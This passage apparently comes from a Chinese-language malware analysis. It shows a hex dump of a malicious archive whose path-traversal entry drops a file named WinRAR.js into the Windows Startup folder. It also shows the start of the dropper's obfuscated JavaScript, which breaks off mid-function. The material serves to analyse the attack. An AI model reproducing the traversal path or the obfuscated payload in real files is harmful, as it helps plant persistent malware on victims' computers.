 BDC0h: 7B 5A 00 03 0A 00 54 45 51 00 43 3A 5C 43 3A 43 {Z....TEQ.C:\C:C
BDD0h: 3A 2E 2E 2F 41 70 70 44 61 74 61 5C 52 6F 61 6D :../AppData\Roam
BDE0h: 69 6E 67 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 ing\Microsoft\Wi
恶意js文件释放路径
BDF0h: 6E 64 6F 77 73 5C 53 74 61 72 74 20 4D 65 6E 75 ndows\Start Menu
BE00h: 5C 50 72 6F 67 72 61 6D 73 5C 53 74 61 72 74 75 \Programs\Startu
BE10h: 70 5C 57 69 6E 52 41 52 2E 6A 73 76 61 72 20 67 p\WinRAR.jsvar g
恶意文件js代码
BE20h: 2C 65 2C 68 2C 61 2C 63 2C 66 2C 62 2C 64 3B 2B ,e,h,a,c,f,b,d;+
BE30h: 66 75 6E 63 74 69 6F 6E 28 29 7B 76 61 72 20 76 function(){var v
BE40h: 6D 46 3D 27 27 2C 75 61 73 3D 33 31 36 2D 33 30 mF='',uas=316-30
BE50h: 35 3B 66 75 6E 63 74 69 6F 6E 20 6E 70 4A 28 62 5;function npJ(b
BE60h: 29 7B 76 61 72 20 79 3D 31 34 37 34 37 33 3B 76 ){var y=147473;v
BE70h: 61 72 20 6B 3D 62 2E 6C 65 6E 67 74 68 3B 76 61 ar k=b.length;va
BE80h: 72 20 71 3D 5B 5D 3B 66 6F 72 28 76 61 72 20 78 r q=[];for(var x
BE90h: 3D 30 3B 78 3C 6B 3B 78 2B 2B 29 7B 71 5B 78 5D =0;x<k;x++){q[x]
BEA0h: 3D 62 2E 63 68 61 72 41 74 28 78 29 7D 3B 66 6F =b.charAt(x)};fo
BEB0h: 72 28 76 61 72 20 78 3D 30 3B 78 3C 6B 3B 78 2B r(var x=0;x<k;x+
BEC0h: 2B 29 7B 76 61 72 20 68 3D 79 2A 28 78 2B 32 34 +){var h=y*(x+24
BED0h: 31 29 2B 28 79 25 32 34 37 30 39 29 3B 76 61 72 1)+(y%24709);var
BEE0h: 20 6F 3D 79 2A 28 78 2B 36 39 33 29 2B 28 79 25 o=y*(x+693)+(y%